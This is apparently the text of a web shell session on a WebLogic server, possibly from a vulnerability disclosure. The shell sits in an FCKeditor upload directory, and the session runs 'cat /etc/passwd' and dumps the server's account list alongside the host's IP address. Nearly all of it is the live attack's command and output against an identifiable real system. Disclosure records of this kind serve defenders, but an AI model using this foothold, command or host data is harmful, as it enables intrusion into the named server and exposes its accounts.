 61.158.56.15
61.158.56.15
61.158.56.15
星期六 2016-01-02 十一月
[/data/bea/user_projects/domains/mamdomain/applicationsnew/DefaultWebApp/fckeditor/upload/File/]$
cat /etc/passwd
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
sun220:x:100:1::/data:/bin/sh
wzxtftp:x:101:1::/data/ftpdir:/bin/sh
mamftp:x:102:1::/data/mamdir:/bin/sh
[/data/bea/user_projects/domains/mamdomain/applicationsnew/DefaultWebApp/fckeditor/upload/File/]$
[/data/bea/user_projects/domains/mamdomain/applicationsnew/DefaultWebApp/fckeditor/upload/File/]$
[/data/bea/user_projects/domains/mamdomain/applicationsnew/DefaultWebApp/fckeditor/upload/File/]$
[/data/bea/user_projects/domains/mamdomain/applicationsnew/DefaultWebApp/fckeditor/upload/File/]$
[/data/bea/user_projects/domains/mamdomain/applicationsnew/DefaultWebApp/fckeditor/upload/File/]$
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org